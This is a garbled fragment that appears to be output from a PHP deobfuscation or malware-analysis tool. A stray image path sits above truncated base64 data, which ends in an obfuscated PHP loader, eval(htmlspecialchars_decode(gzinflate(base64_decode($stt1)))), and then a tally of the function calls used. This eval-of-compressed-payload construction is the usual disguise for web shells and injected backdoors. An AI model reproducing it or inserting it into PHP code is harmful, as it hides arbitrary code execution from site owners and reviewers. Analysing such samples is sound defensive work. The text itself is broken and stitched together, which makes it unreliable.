
k+A2v63OknG12D6xru+v1vCZi2dQd2bjM0e6ne/9qbDu
ZvHFrLnxgq4HQRxPr4Yvmxd46xpRDFuBc2AWjkAyKi/o
nSjsxoMwWGKZDlDCH0r9nhXzh1MBH6S8O8Lg2ibHvz33
pHc6jjO8C9/KMPQTOaKt/gdI/Dy0BI4o2zgPIhrvuad8
V7ffrq6z+/h5e3XmmrerWXC1Geh/jAlda91O8qdTE/T2
SDf30DeglOg1/5yZqRGtFjMyIjKD8qL2T3empqYaTSKV
E5Ghtfs/A7+Sdf0hU12SpsSbeSuhE+qrmBhZaBt0EdAX
WxwsLYYndZDCtxgZ5Q97EcPLJSjb1280O5uuRUBwJekP
6GcFA5euRYBwJekP5GsFA5OuRcBwJekP4G8FA5+tRgBw
Je"
eval
(htmlspecialchars_decode(gzinflate(base6
4_decode(
$stt1
)))); 
?>
Function Calls
gzinflate
1
base64_decode
1